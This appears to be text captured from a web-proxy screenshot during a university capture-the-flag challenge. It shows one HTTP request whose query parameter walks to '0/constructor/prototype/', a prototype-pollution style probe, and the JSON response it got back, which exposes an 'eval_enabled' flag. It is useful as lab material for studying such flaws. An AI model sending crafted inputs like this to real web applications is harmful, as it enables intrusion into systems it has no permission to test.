 Request
Pretty Raw \n Actions
1 GET /api/demo.json?in_path[]=0/constructor/prototype/ HTTP/2
2 Host: prob11-44g32vpd.geekgame.pku.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
Response
Pretty Raw Render \n Actions
14 Referrer-Policy: no-referrer
15 X-Xss-Protection: 0
16 Etag: W/"70-KNh8fGikR0f3DTEQRRLigRBEaKI"
17
18 {
"1":{
},
"2":{
},
"activated":{
"name":"Bar",
"age":17,
"type":"monster"
},
"eval_enabled":1,
"prototype":{
},
"length":{
}
}